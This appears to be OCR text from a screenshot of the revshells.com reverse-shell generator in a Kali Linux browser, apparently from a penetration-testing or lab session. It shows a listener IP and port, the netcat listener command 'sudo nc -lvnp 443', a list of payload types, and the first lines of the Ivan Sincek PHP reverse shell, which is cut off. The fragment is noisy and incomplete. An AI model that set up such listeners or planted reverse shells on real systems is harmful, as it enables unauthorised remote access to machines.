 https://www.revshells.com
80%
S
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Problem loading page Exploit-DB Google Hacking DB OffSec
IP & Port
IP 10.17.49.139 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN